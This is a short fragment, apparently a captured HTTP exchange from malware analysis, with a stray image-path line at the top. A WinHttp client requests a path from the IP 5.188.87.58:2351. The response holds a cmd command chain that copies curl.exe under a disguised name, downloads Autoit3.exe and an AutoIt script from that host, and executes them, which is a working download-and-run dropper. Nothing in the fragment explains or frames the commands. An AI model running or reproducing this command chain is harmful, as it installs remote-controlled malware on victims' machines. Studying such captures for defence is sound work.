 GET /wbzadczl HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: 5.188.87.58:2351
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 205
Date: Thu, 31 Aug 2023 07:33:45 GMT
/c mkdir c:\wbza & cd /d c:\wbza & copy c:\windows\system32\curl.exe wbza.exe & wbza -o Autoit3.exe http://5.188.87.58:2351 & wbza -o eszexz.au3
http://5.188.87.58:2351/msiwbzadczl & Autoit3.exe eszexz.au3